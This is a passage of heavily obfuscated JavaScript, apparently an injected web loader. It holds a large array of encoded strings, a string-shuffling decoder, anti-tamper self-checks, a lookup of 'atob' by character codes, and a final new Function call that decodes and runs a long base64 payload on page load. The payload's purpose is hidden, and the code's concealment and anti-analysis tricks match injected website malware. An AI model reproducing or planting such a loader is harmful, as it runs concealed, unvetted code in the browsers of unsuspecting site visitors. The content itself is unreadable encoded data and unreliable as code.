uMfArLPOy0DstLnirw5mq2rytKHsA1vi','y3nnsgCWs1z0veTeqJroAMmWtenKmK0YohPkEwXKs0nJ','D25nAMqWvunJCeSWA29nsgCWwxPJC0OYtMfxu2DUs1n0','zhDuBKjRvtnkq1KXvNHkExDUzuzWu1PfBfPuBvjxy1nJ','u1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0tvrbD0Xi','DhLAwfiXy200z1PSDgHnq2D3zurrD1LPD25KmhrOyNLJ','uMLJCeSWA29nsgCXtMPRC0P6AerprxnUs1n0sKTeqJro','D1j5AhfkEwTYu1nND2vesMPpu3DUvMXot1D5y3blmgTV','uMToExDUzdb0Agj5y3blmgTVtuHNm01htxnkmgHkuMLv','zZfzvffZsJi5nvrfww5lu3rks0rcne1QwxPmq2q2yKHk','zg1gEuLgohDLrfKXtxPrmu1QwMPqvNnUvNPswvnSzffJ','Bu5nyLC5uuP5D25JA3bWwKzJmwfxog5mq2rTwJjsA1zf','utrpq3DUyLzsswn5y3blmgTVtuHNmK1usxnkmwXwuKnf','EvPuvxnkmhbeyuvnBKTwmdLABLz1wtnsCgiYng9Ju3H5','q2rXutj0EvyXsKTzmgXeyJnvBKXdzg5pr3rvyw1ssgnP','zZnzmhbisNL3BG','AZvmq2n5tJnsuuP5A3jtu2D3zurjD01dD25rvuzruMLJ','rei0twPoBeXdzhfKvxHesNLRCLntz3DLrff5wLn3BLCW','seLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5tZnAAgnP','ne16zZnmq2rquKzwDuP5A3jtu2D3zurgBe55D25JAZv5','tenJBfDdChnkEwTYu1nND2vetMPAq3DUvdj4Dgfty3bl','s2mWzZrJrwnUtenKDMvgzgLwELjeuwLJC0OXyZjrBu5j','m3L1uKr2zG','vw5pmZbZzeDOCa','y1nOEuTuDdLmr05Iu1nND2vesxHzAxDUzfHNEfLty3by','qJrovfjStenKEvDSCeHkEwTYu1nND2vestfoq3DUuvvg','DMrSzfnsBu5owvCWBKXdzhbur1jRvMTKA1KXvNHkExDU','vtj0s1z6zdvkExDUvJfkC1KXvKXnvLzyvvHRBKXdzhLJ','sJfJmvzTuLzKsgHRu0vNneP5D25JrgH2vvzKueWYuLrn','BKTtDePlrei0tM1jmuXdzhfzA3mWsNLRCLntz3DLre5S','teHzovPSDfrlrei0twPfD0XdzfHvBvi2sNLSzeThsJbI','zfHowezssNL3BG','vxbRvMXoDLf5y3nkmwmXzgS1rMjxDfHwmujmsNL3BLyX','uxPKvuP5A3jtu2D3zurrnvPdD25vru42yKnJCeSWA29n','zejrvKjhsNLRCLntz3DLrfK1txL3BMvTEhLvAwnWsZbR','odi3mJiWy2rKr3vl','q2nWsZbRB01iz3PpvgnZsJnkt2nSmg5lu3rks0rcne56','sZbRB01izZfpv0LZsJiXvvnitw5lu3rks0rcne5uqM1m','BfDgBfHvvwnUtenKwe5iwK5wmujXy214EeP5D25zme5Y','A29nsgCWtJjjC0OZvJrnv0vUs1n0sKTeqJrnELPPtenK','B2fytxnABLz1wtnsCgiYng9lwhqYwvHjz1vumvfmruK5','we5xwNvkExDUvNPwmfKXvKHIAMHZwvnJC0OXyZjvBvjr','DfPxntbJEwS3y21wmgrysNvjse05yM5wC2jdEdnpmZe5','s1n0sKTeqJrnBve0tenKsu1huNnkEwTYu1nND2vevxLp','sgCXtLDvC0OYnvDABdbUs1n0sKTeqJrorgHOtenKwvvi','tJjjC0OZsMfxA2nUs1n0sKTeqJrore5RtenKDMjxuLbk','mhr0ytfsA1eYoxvkExDUvNPKmfPgstrImK5yvwT0qKP5','sxHovMmWu21ss09hC3LkExDUvNPJmveXzfnJr1jwwta4','BLz6wLDArxm0yJfWwe4ZCg1kExDUzfzSA1PfBgPuBvjj','oe5fuvHjza','y3nkmwrtyKDsve9houHwmuzZwtfsweP5D25wELjTv0vz','t1DzC0OXzfnAsg9Us1n0sKTeqJror0L5tenKDfzfAhPk','q2r5y2T4C1yWodnArtLysNL3BLLREhDzmda0ytiXwe5T','uxDoAxDUu2ToB1f5y3blmgTVtuHNmK4YsxnkEMHwvLDJ','rtfmq2rRv21zEuP5A3jtu2D3zurAAK5tD25wvKPmyxLJ','sJfJmLrTuK1KsgHRu0vRD0P5D25wELK0vg0Wngf6qMPs','Auj4s0HjCe8Zmhnzmxrks0rcne1xvtbmq2rrutnWC0P5','tMLJC0OXyZjHBLzyvdbOvvKXy25mq2ryvvDsALmWtNjA','nuPtrNnUs1n0sKTeqJrovgCWtenKsu1huNnkEwTYu1nN','BvfZsJbnmvverw5lu3rks0rcne5Qvtvmq2rIyM1rmeP5','A1PgwLLuEwnZsJfJme5fnvHorLPQu0HkueP5D25LBK5m','A25mq2rytKrfEfyWounArLz5uxLJC0OXzfjAr1jkt0C5','ne5ertnmq2qYtti4EKP5A3jtu2D3zurkBfLPD25wvKPm','zfL5y3byu2HcteHSyLvdz3DLrePRwML3BMfUvK1rEwnW','uLbJmhbRvLHnD0P5D25wEMrfvezJmveYnvHvvffUtenK','EwnZsJjgvgiYAfHvv3HRvfu1weP5D25wELjOv20XvgiX','wxnkmdLZyLDRBKTtDePlrei0tLrOAKXdzfHvBvi2sNLR','BLz6wxPArK50yJnSwe5QrJbkExDUvNPKC1KWnuTtrLzZ','tKHsA1mWEerIrMrsvNLJC0OXyZnLBMXytJiXs1yXqJvk','sNLRCLntz3DLre01wML3BKKYtNPHAwnWsZbRB01iz3Lp','mvPPD25kwgreyKnJCeSWA29nsgCWtM1nC0OYnvDABdbU','t1KZsLnAsevUtenKwe5fsMPwvu5YtMXJmLyXqw5mq2rU','wfqXBwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHM','mwrqvuHnBKXdzhzvmJL6vJfkDvvhzgHkExDUvNPzDLKW','BLyXsLDzmvjoww1gwfvxmg5mq2rVwJjSAvz6wNbuEwnZ','q3DUyJiXA1r5y3blmgTVtuHNEK16wxnkm1L6yNPnBKTt','EMrtwtfwDgeWDfHomu0WsNL3BLz6wLnzmhC0yxPArMrh','vJa5seP5D25wELPVwKzvELuXBfHvv2TUtenKwe5vwMTv','ttboveKYwKzZBLjvoxzvm3bjsJeWouLtrMjyvhq5wxOX','u2nWsZbRB01izZbAAKvZsJnoCMeWvw5lu3rks0rcne16','wfvwCgTvrNbysNL3BLz6wxHJBgrsu21suLz6uw5mq2ry','vJfjELKWBfrIm1vUtenKB1rfwMTvm05Zwtb0seP5D25L','EwD3zurnm1LPD25ImJfRvhLJCfHtz25kEwTZy1qXmLCX','sK9JBdbUs1n0sKTeqJroAKzOtenKEvrUsMrkEwTYu1nN','A1zvtNjou2nZsJfKu2jRmvHoA1PRuJfoCLndy3nkm0zn','u3rks0rcne5Qz3Dmq2m0vLzwBKP5A3jtu2D3zurkBe15','sefVwMX0veTeqJrore0WtenJALKZtNfkEwXKtenKBKP5','mwmZuM1ssK9houDwELeXs3LJC0OYDeXLr1jnt0D0Dfz6','vZfIsJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZ','wta5sLuXBfHor2HQvezJBKXdzfHosejRvfCXDK5wzfjv','BKXdzfHomMHRvuHos1KWodrHmNDUtenKwfvfnwTsEMH2','mgr4sNL3BMjftNzvrMrqy2K5Ewnty3nkmwrruM1ouLn6','mu16txnkmgHkuMLvBKTtDePlrei0tMPfEKXdzerovKf4','mZuYmdm5De5KCxzw','CeXeqJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCY','EwTYu1nND2vevxDnq3DUvdj4Dgfty3blmgTVtuHNmvPu','rMrtww1kmfz5y3nkmwmYtLHgwfvvCgTtBgrysNL3BLz6','sePtsNLRCLntz3DLrfK0t0n3BKKYtNPHAwnWsZbRB01i','vNPvELPgrMHwBu5wvtj0uuP5D25HvgHYuM1Ksfv6A25m','vLLlBxDUs1n0sKTeqJrov0L6tenKmwverMHkEwTYu1nN','s0rcne5TvxPmq2rhvZnkruP5A3jtu2D3zurJEe15D25K','ExDUvuvonMjdy3blmgTVtuHNmvPxrxnkm0jis0DVBKTt','BviWwLHvv1vUtenKwfviuMPtvgHYuvDgrgj6vw5mq2qW','EgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXKsfz5yMLc','nvL5D25xmJvRtKnJCeSWA29nsgD6wKrrC0OXAffJmfLU','wta1vgeWCgHJu2nZsJfJm2nhtLbpr3rmwJboDK9ty3nk','vw5mq2rytMXbnvyXsNfImNHOsNL3BMnSBZnArxrHuw1s','uK9ArKjiwvnJC0OXzfbJr1jvyLC5CLyXqNnzmgrysNL3','y25mq2rytKvkALruAhjKvMmYvJjVBKXdzhLzBLPvvJfg','mMrytMS1ALzxmxjurMmXzvnJC0OXzfftBvjuuti4EfyX','ne56z3Hmq2r2zvv4r0P5A3jtu2D3zurgAK5PD25LBxH5','y3blmgTVtuHNELLTsxnkm2rmwvC4BKTtDePlrei0txPJ','DgiZCfHom0PesNL3BLyXqKnArLf3ttjsuMjxDenkExDU','zeXzvZHUs1yWB1PSDfrlrei0tLDvnuXdzfDvmdvIsNLS','C0OWouvwvZrUs1n0sKTeqJrovezQtenKqLfwqKDkEwTY','v1HKEeP5D25wELzlwtfwvgf6AfHoA3qYsNL3BLz6zfru','wKHsA1vgzhrkExDUvNPrmwfgzfbvBvjwwwPrBKXdzdbw','ywXJBKXdzhrrmNmYvJa5yvKWEerImMDUtenKCwrxEgTv','yJi4BKXdzfHvr2HRvdfKuffwzfbrEwnZsJfJm0WYtLjp','muvVtuHNm05hvxnkmfPIy2TrBKTwmg9KsgX3wLC5BuLh','vLPQvezoDK1Py3nkmwmWzuDosvuYDeLAme52vfnJC0OX'];var _0x2733808t=_0x2733808d;(function(a,b){var p=_0x2733808d;while(!![]){try{var c=-parseInt(p(0x2ec))+parseInt(p(0x1ca))*-parseInt(p(0x330))+-parseInt(p(0x1af))*-parseInt(p(0x1f6))+-parseInt(p(0x1bc))+-parseInt(p(0x280))+parseInt(p(0x30c))*parseInt(p(0x343))+parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2733808c,0xae960));var _0x2733808e=window;function _0x2733808f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x2733808d;if(h){var j=h[q(0x18c)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2733808d,h={};h['vSRXA']=function(m,n){return m===n;},h['RjKhM']=function(m){return m();};var j=h,k=d(this,function(){var m=typeof window!=='undefined'?window:j['vSRXA'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,n=function(){var r=_0x2733808d,o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o[r(0x244)](k);};return j['RjKhM'](n);});k();for(var l=0x2;l<g[s(0x246)];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x2733808d(a,b){a=a-0x148;var c=_0x2733808c[a];if(_0x2733808d['hUSyAe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2733808d['uHnDau']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2733808d['RdqejL']={},_0x2733808d['hUSyAe']=!![];}var e=_0x2733808c[0x0],f=a+e,g=_0x2733808d['RdqejL'][f];if(g===undefined){var h=function(i){this['WvoWhC']=i,this['rLMZuv']=[0x1,0x0,0x0],this['pSURDi']=function(){return'newState';},this['LvEOLt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xUffDr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['jSipOk']=function(){var i=new RegExp(this['LvEOLt']+this['xUffDr']),j=i['test'](this['pSURDi']['toString']())?--this['rLMZuv'][0x1]:--this['rLMZuv'][0x0];return this['RzWBcV'](j);},h['prototype']['RzWBcV']=function(i){if(!Boolean(~i))return i;return this['xHQxwE'](this['WvoWhC']);},h['prototype']['xHQxwE']=function(j){for(var k=0x0,l=this['rLMZuv']['length'];k<l;k++){this['rLMZuv']['push'](Math['round'](Math['random']())),l=this['rLMZuv']['length'];}return j(this['rLMZuv'][0x0]);},new h(_0x2733808d)['jSipOk'](),c=_0x2733808d['uHnDau'](c),_0x2733808d['RdqejL'][f]=c;}else c=g;return c;}new Function(_0x2733808f(_0x2733808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2733808t(0x1a3)+_0x2733808t(0x156)+_0x2733808t(0x1d9)+'DYkpkTjhvU1c0eScsJ0QxcjVXNWVDJywn'+'V1F0ZEwzM2ROU2thJywnVzROY1FTa2h5c'+'0MnLCdCZEdxVzd1QicsJ0RydXRXUmluJy'+'wnVzZOZE84b0NXUjBrJywnVzVoY1E4azh'+'mQ29CJywnVzRCY044a29nbW9zJywnVzdm'+_0x2733808t(0x316)+'zZ1M29tbzR4YScsJ2RNaTRXNzBLJywnbT'+'FaY0s4a1hXNW0nLCdXNEtib0NvcHhXJyw'+_0x2733808t(0x1e3)+_0x2733808t(0x1d0)+'ycsJ3ZoeGRJWDA0JywnZ0NvRVdQTFhvcS'+'csJ1c0TmRUSjNkUVlHJywnaTM3Y0pTa1B'+'XNE8nLCdXN3FwVzRsY01JVycsJ29Tb29X'+'UnJtdXEnLCdXNXF3ZG1vMENHJywnejJtb'+_0x2733808t(0x2ea)+_0x2733808t(0x2e5)+'iT1c3eXBXT3EnLCdFZ3JnVzY4eScsJ1dQ'+'SmRTbW9NVzU5aycsJ1dSNTVXNEpkSFNrU'+_0x2733808t(0x230)+'9XTzgnLCdXUVpjU0NrTXNjdScsJ1dQWmN'+'NU2tYZ0NvYicsJ2kzeGNJbWtSVzVxJywn'+'QlNvSVdSenZXNUcnLCdkOGs0V09kY1Ztb'+'24nLCdXN1pjVENrUHdzQycsJ3Vtb1lXT2'+_0x2733808t(0x194)+'DU2tiV1JLJywnV1FYbVc1UmRPQ2tnJywn'+'cG1rdVdQTmNIU295JywneUxyelc0S0wnL'+_0x2733808t(0x1a7)+'csJ1dPdGNR'+('d2JRV1JLJywnRW1vdVdSREVXNDgnLCdjO'+'Gs0V1BWY1NDb1EnLCdXNVZkUGIzY01Ta1'+'EnLCdXUkh6VzZkZFM4a3InLCdXN1hvV1F'+'OZEhicScsJ3FabGRUSEJkUEcnLCdXUkZj'+'Uzhrc2FTbzUnLCdoQ291V1F2am5XJywnV'+'zRyNldPTmRRQ29HJywnbWYvY0hTa1ZXTz'+'gnLCdXUkJkSG1vQVdSZGNWRycsJ25TbzB'+'XT3pXemEnLCdXTzdjVFNrcmdDb0gnLCdX'+'NEZjUjhrVHNxNCcsJ1c1RmRHSTNkSGFHJ'+'ywnVzZ2Rlc1bGNOR0cnLCdXUFJkVDhvRV'+'c2RGknLCdXNmhjSENrbnhaQycsJ2tTb2N'+'XUTlxcEcnLCdXUmxkR1hLeVdQUycsJ1c0'+'cGRSR3BjU21rZScsJ1c2NWJXUkJkT21vR'+'ycsJ1c1VFh0U2tXV1JDJywnV1FYbVc0M2'+'RTQ2tpJywnV1J4Y0dta0RrU29tJywnVzZ'+'UZlc2dGNJSUsnLCdXT0ZjVG1raGxDb1gn'+'LCdXUXZkVzUzZEdDazEnLCdXT1RhbjhvR'+'mdHJywnVzdSZFY4bytiTlMnLCdXN3RkUz'+'hvZ1dQSzknLCdsOG9qV09qSGxHJywnazh'+_0x2733808t(0x1b3)+'V1FsZFQ4bzZXUUJjTXEnLCdkbWtYV1JOY'+'0xTb3cnLCdXUkZjUXdUQldQeScsJ1dPcG'+'NNQ2tNcENvZScsJ1dPNXZXN0ZkVjhrayc'+'sJ2IxaGRIcXRjS0cnLCdyZFZkVlNvelc3'+_0x2733808t(0x28b)+'3V6WlcnLCdzaGlwV1BUUScsJ1c2L2NKbW'+'tlVzZDcycsJ3I4a1RXN3hkVVd5JywnVzR'+'sZFJDb0VXUW03JywnVzVoY05Da21XNThI'+'JywnVzZ0ZFJmR09XTzgnLCdXNUpkR0Nve'+'VdPQ2wnLCdXNHBjVlNrcHNKZScsJ1c1bm'+'1XNTQvV1FT')+('Jywnd1gvZEpDb3JXNkcnLCdXN0pkUndtS'+'VdQOCcsJ2dDa3BXUC9jTUNvUicsJ2hTa3'+'dXT0pjTjhvdycsJ1c0OXlXUUpkVlNvQSc'+'sJ0YzeGRUYjRCJywnVzRqYVdQdnBkYScs'+_0x2733808t(0x30a)+_0x2733808t(0x1f4)+'FTV1FtJywnZDhvOVdQeGRRTTgnLCdXNW5'+'lV09KZE1ISycsJ294TmRScmhjTUcnLCdX'+'UlpjTUNrR2pTb1YnLCdXUlZkU0lXZVdQZ'+_0x2733808t(0x2a1)+'NQbW9KJywnc1NrUFc3bGRNYXknLCdXNUR'+_0x2733808t(0x303)+'RXIzZE1Db09XNzgnLCdrQ29LV1Jubm5hJ'+'ywnYTE3Y05ta29XNDQnLCdXN0tpVzRaY0'+_0x2733808t(0x2b1)+_0x2733808t(0x153)+'OG9DV1BOZE53ZScsJ3ZJRExXUmxkUXEnL'+'CdXNkZjSkNrZUNkeScsJ1dQQmRPU29WVz'+'ZMSScsJ1dSN2RVU29UV09aY1FXJywnejh'+_0x2733808t(0x223)+'NUhXN3EnLCdXNVdKaUNramNhJywnVzdOZ'+'FRDb0xiZkcnLCdXN2JpVzRCY0tkQycsJ0'+_0x2733808t(0x31f)+'nVzZwZE1NZVRXUDgnLCdXUUJjUUNrempt'+_0x2733808t(0x20f)+_0x2733808t(0x32f)+_0x2733808t(0x17c)+'nVzZqaFdSTmRIQ29uJywnVzZQL1dRQmRM'+'WUMnLCdmOGtVYlh1WScsJ3pkMFhXNXFVJ'+_0x2733808t(0x2a5)+'EnLCdXNzdk')+('T3dxUVdSUycsJ1c0UGVXNHlaV1JtJywnR'+'TJiQ1c3eU4nLCdoOG9yV09uVnphJywnVz'+'VWY01Ta0NpU29kJywndzhrMFc3TmRWY3k'+'nLCdXNjFHVzcvY05IdScsJ0Y4b3VXUHZ4'+'VzVHJywnVzdtV1c0WmNTWU8nLCdXNkZjS'+_0x2733808t(0x195)+'hXNkZjSFlLJywnVzc4alc1bGNKSlMnLCd'+'XNlNzVzdCY0l0ZScsJ0RTa0hXN2xjUTI3'+_0x2733808t(0x1f2)+'3YnLCdXUXRjUThrVnJXeScsJ1c0U1llbW'+_0x2733808t(0x222)+'SOGtudXQ4JywnVzQ5dEVTa0ZXUWUnLCdX'+'NlZkR2RoY1ZTa2YnLCdXUlhrVzVaZE5Da'+'2knLCdXT0RVVzZKZE1TazAnLCdXNjVnV1'+'BUY3BxJywnZGdsZE1IQmNMYScsJ1dRWFp'+'XN2xkVENrdycsJ1c2cVBmbWtPZFcnLCdX'+'UWxjS1NrdUNiMCcsJ1c3dGNIQ2svZlNvY'+'ScsJ3FacGRUcVZkTUcnLCdtMC9jT21rU1'+'c2bScsJ2hmN2RKZGxjR2EnLCdwbW9nV08'+'vY09XRycsJ1c3TmNNU2tPdkowJywnV1JI'+'d2VDb0FicScsJ1dRVmRHU29VVzVuWicsJ'+_0x2733808t(0x33c)+'wnVzRoZFNtb2tXUE9YJywneThvRVdRSyc'+'sJ29tazZXT2hjVDhvaycsJ1c0bktFbWto'+'V09DJywnVzUzY1Vta2hXNVN3JywnVzdKY'+'1BTa3liQ293JywnVzZIcFc3OEpXT1MnLC'+_0x2733808t(0x14d)+'SeScsJ1c2UmNRU2tVVzZhUCcsJ1c1SmRN'+'WS9jUkNraycsJ2ZLWmNNQ2tlVzV5JywnV'+'09WY0xMWFhXUW0nLCd2OGtxVzRGZEhzbS'+'csJ3N1aGRV')+('SUNKJywnVzU1OVc3M2NRWGUnLCdXNU5jS'+'ThrbVc1VzEnLCdXTzNkVkw3ZFBta2InLC'+_0x2733808t(0x16f)+'kSG1vK1dQZWknLCdXN0pkSDBxR1dQSycs'+'J1dPM2RIQ29CV1FaY0hhJywnV09yZm1Db'+'0lqRycsJ1c1L2NOOGtORWR1JywnVzRYRl'+_0x2733808t(0x184)+_0x2733808t(0x1e0)+_0x2733808t(0x273)+'1c1akVXNnRjTFpLJywnVzRwY01Ta2lyWE'+'8nLCdDSDQyVzVHKycsJ2hLRmNLQ2tHVzd'+'5JywnenIvZFFaZGRTVycsJ1c2VDJXUURy'+_0x2733808t(0x21c)+_0x2733808t(0x247)+'96VzRtJywnVzY3ZE84b05rZk8nLCdXNEQ'+'4V1F2WW9hJywnbTNSY1Vta2hXNXEnLCdy'+'Q29jV1AxRVc0dScsJ1dPcGRRWWFCV084J'+'ywnV1BUelc0TmRUQ2s1Jywnc0llYlc1ZV'+'YnLCdXN0pkUm1vNmwzeScsJ1c1UmRJOG9'+'hVzQ1cicsJ2N3bGRWWS9jS0cnLCdXNFRC'+'V1BGZExyYScsJ1c0SmRKbW94VzdiRicsJ'+'1c1TmNNSExwaWEnLCdXNHRkUlkvY05Taz'+'YnLCdXNzV6VzdxTVdQeScsJ1c2Yi9XUE5'+_0x2733808t(0x284)+'dGNOZ0xpV1JlJywneFc0ZVc0cXInLCdyW'+'lpkTkcvZEhhJywnVzVoY0pKVGlhVycsJ1'+'c2OXBXUFJkUVpLJywnbUNvTVdPZkpuYSc'+_0x2733808t(0x226)+_0x2733808t(0x2ac)+'kxkcEcnLCdXNG1aVzdCY1JhTycsJ2N1Vz'+_0x2733808t(0x1b8))+('V09wZE9oVmRTOGtqJywncmVoZE5hODQnL'+_0x2733808t(0x17f)+'9xJywnVzZHQmZDbzVwcScsJ3hINUNXUUJ'+_0x2733808t(0x299)+'VzZIZScsJ1c1cTRjOGtiYnEnLCdXNC9kU'+_0x2733808t(0x2b3)+'ZyUlc0R0tXUGEnLCdoQ28vV09OZE5MbSc'+'sJ1c0RmNSOGtrVzRTdCcsJ1dRQmRPc2lL'+_0x2733808t(0x1e6)+'zhvRWR2aScsJ2ZDb0ZXUnhjUFdHJywnVz'+_0x2733808t(0x161)+'wOGtvZ3NXVCcsJ1c3ajVXUjdkSm1veCcs'+'J2pDaytqc1diJywnVzZsZEtITmRKY1MnL'+'CdrMGhjRzhrWVc3TycsJ0Q4a3FXNjdkUH'+_0x2733808t(0x31d)+'kU1d1JywnVzc1M1c1NHlXT08nLCdXNGFo'+'VzUzY0liVycsJ2I4by9XUG5wa0cnLCdXN'+'zNkUE1HSCcsJ1dQekJXNzdkTkNrbCcsJ0'+'ZmODJXUExIJywnV09CZFM4b2dXNG5rJyw'+'nVzdyRXJDa0pXUGEnLCdXUmxkUVplVFdP'+'dScsJ1c1N2NJQ2tTVzZDTScsJ1c2VmRUU'+'284VzZMbCcsJ2oxbGNNOGtqVzVtJywnV1'+_0x2733808t(0x2ae)+'0QmNTY0hzY1cnLCdrbWtBV1JaY1BDb3gn'+'LCdXNGF1ajhrWGhHJywnV1JGZElDb3VXN'+_0x2733808t(0x2e8)+'1HTycsJ0Vta1ZXN3hkUWJHJywnczhrdVc'+'3SmRIZE8nLCdnZjNkTm1rUFc0VycsJ3ZK'+'NHJXNk90JywncjhvaldSbkJXNksnLCdXU'+_0x2733808t(0x350)+'knLCd1Zmhk')+('U0g0TycsJ1c2OVhXNXRjSlkwJywnRWVXK'+_0x2733808t(0x1e2)+'9xNThwRycsJ1c2bGNIOGtBQ2RHJywnVzR'+'CY1ZDa0tXNEd2JywnV1JGY1QzcmFXT0Mn'+'LCdXT3IzVzVaZE9Ta2snLCdXN1ZjVENrQ'+'WhDb0wnLCdlOGtrV1AzY044b1YnLCdXT1'+'JkUXNxWFdRbScsJ1dRN2NSdmJvV1BPJyw'+_0x2733808t(0x1dc)+'VycsJ1c0N2RPZ2lsV1JPJywnVzQzZFQ4b'+'01wdnEnLCdXUE5jU1NrL3Btb1InLCdleG'+'xjSjhrT1c0OCcsJ1dQdGNJU2sxd0h5Jyw'+_0x2733808t(0x241)+'JywnV1ByeW5tb2pmRycsJ204b2ZXUmhkS'+_0x2733808t(0x173)+'RtQycsJ1c1aU5XN3hjSmJXJywnc2J1dVc'+_0x2733808t(0x2d4)+'SjhvVldRaUgnLCdXNHhjU21rZWY4bzgnL'+'CdXUlZkVmNXdFdReScsJ1c0clpXUU5kR1'+'NvdScsJ3ExakxXNjhPJywna0xDOFc3R3o'+_0x2733808t(0x190)+'RkcnLCdyU29ZV092dlc1VycsJ1c0ODNmb'+'W8zd3EnLCdkbW82V09ySkVXJywnbkNrZG'+_0x2733808t(0x191)+'XUXZCVzZlJywnVzQ1cldQQmRUSDgnLCdX'+_0x2733808t(0x30e)+'1c0RC9XUTNkT21vNScsJ3JneGRVWThoJy'+'wnV1Jma1c0WmRTU2swJywnV1JWZE94UmR'+_0x2733808t(0x2d9)+'N205JywnVzdGZFF0aGROSlcnLCdqaC9kS'+'0cvY1NhJywnYXZoZE9HcGNNVycsJ1c0Vm'+'RVYnRjU0Nr')+(_0x2733808t(0x176)+'lc0bjYnLCdXNkZjU3F2UGxhJywnamZKZF'+'Y4a05XNE8nLCdXUHRkTXhCZFE4azYnLCd'+'XNkRZcUNrQ1dRaScsJ2NDb2dXUnhjT0dp'+'JywnQjhvdVdQQmNJMEMnLCdXNUJkUUNvQ'+_0x2733808t(0x2fd)+'FDV1FHJywnVzdKY0hJalBpVycsJ0V2SGV'+'XNk9GJywnV1J0ZFFlM2RLOGtVJywncUkz'+'ZEpxeGRVYScsJ1dSMThXN2RkR21rSycsJ'+'1c0SmRHQ29DVzRMQycsJ2RTb3JXUTFqa3'+'EnLCdXUnJ6ZUNvMGdhJywncThvRldScmx'+'XNkMnLCdXN1Q3eG1rTVdRcScsJ1dQcGRL'+'Q29OV1B4Y0hxJywnVzdoZEdtbzNXNGJEJ'+_0x2733808t(0x23d)+'wnV1FWZFZDb1VXN2JLJywnVzZhMm1Tb2t'+'rVycsJ29MQ2RXNHFSJywnV092dlc1aGRS'+'U2tDJywnVzUwZ2xTbzNDcScsJ1c1aGNWc'+_0x2733808t(0x254)+'hXNmU3JywnV1JKZFUzM2ROOGt2JywncGh'+'SZEhTa1pXNVMnLCdXN0tuZENvRGZXJywn'+'VzQ5WldQbGRRSnUnLCdwbWswV1FSY0g4b'+_0x2733808t(0x18f)+'EnLCdXNzNjSFNrMlc0SzMnLCd2ZEhTV1F'+'4ZFBXJywnVzRpRVc3WmNNSXEnLCdnQ2tS'+'YUowUycsJ3VDa01XNS9kS1hTJywnV1JWZ'+'FZTay96WmEnLCdXNzVWV1FOZFRDbysnLC'+'dXNHlsYzhvbHFHJywnellHUVc2S0UnLCd'+'XUlhFVzROZEhDa1gnLCdXNVZjSVNrcFc2'+'cXUnLCdXN3BjTnRMRGVxJywnajhrd1dPQ'+_0x2733808t(0x1a4)+_0x2733808t(0x1a8))+(_0x2733808t(0x1fb)+_0x2733808t(0x189)+_0x2733808t(0x203)+'SYScsJ1c3ZGNRbWtlVzc0ZCcsJ1c3ZGRO'+'Q282VzZ6bicsJ1dSRmRVZmRkUUNrTCcsJ'+'1c2V0JXNkZjT3Q4JywnVzcxRnFTa0FXUH'+_0x2733808t(0x1d6)+'6VzdmTCcsJ28wWmRPYzNjS1cnLCdiOG84'+'V09CY1RITycsJ0FXR0FXNkdmJywnbjhrN'+'m1iYWcnLCdzcm5EV1F0ZE1HJywnVzVUV1'+'dSOWVuVycsJ2JDb2pXUXZ1QnEnLCd2WUt'+'VV09SY09hJywnVzY0Ym84b0hyRycsJ0FI'+'ZGRSSmxkU1cnLCdXNHRkVjNXbFdROCcsJ'+'1dQeGRVTnRkT0NrZCcsJ1c1L2NQczl4ZE'+'cnLCdjU295V1F6UHZxJywnVzVKZEs4bzF'+'XNDFRJywnVzRXTG5Db3N4VycsJ0RiMENX'+'NGE1JywneEhQdldPenJwbWsrb21ra1dSL'+'2NLQ2t5JywnVzZKZExxL2RMcUsnLCdXT0'+'hnVzdCZFBDa0InLCdwbWsrYko4eScsJ1c'+'3SDlXUDFnZ3EnLCdXN3BjU2NiZGhXJywn'+'VzRhRWpDazNocScsJ1c0ZTNXNmE4VzVtJ'+'ywnRVhmQldPdGRKVycsJ1c1M2RQbW9jVz'+'ZQNicsJ3lnT0FXUWJIJywneHg5Rlc1R0U'+'nLCdzMXVRV09yLycsJ2dta21XT0JjTVNv'+'ZicsJ1c2VmRPWmRkR2JxJywnbzBpS1c3a'+'UQnLCdxSFZkSENvK1c2eScsJ2hDb1JXT3'+'JKZ2EnLCdXN1JkR21rK3g4b0wnLCdXNzN'+'kU1NvdWtOaScsJ2QwTzJXNFdyJywneUlC'+'ZFBDb29XN1cnLCdXUlZkTVo4TVdPOCcsJ'+'1c3cWNwU29aeXEnLCdXNXZ0V09SZE9tb2'+'0nLCdqMTNk')+('SnFoY1VhJywnVzQ5eVdRSmRPbW9DJywnV'+'zVWZE1IejRucScsJ1c1ZlhXUWZ5bkcnLC'+'dBY2laVzRLTycsJ1c0emFXUFpkS3RXJyw'+'nVzVkZEs4b2VXT2ltJywnaDNXVFc1cXEn'+'LCdXNmZFV094ZE5Tb2MnLCdXNzFEV1J0Z'+'EtHQycsJ1c2RHZXT1pkSkhhJywnb015MF'+'c1ZVcnLCdXNUt2VzRSY01ibScsJ0JiQ0N'+_0x2733808t(0x26c)+'VDhvZ1c0cjQnLCdXUmxjTHdiUldPeScsJ'+_0x2733808t(0x2f2)+'VHJywnV09iZGttb0tmRycs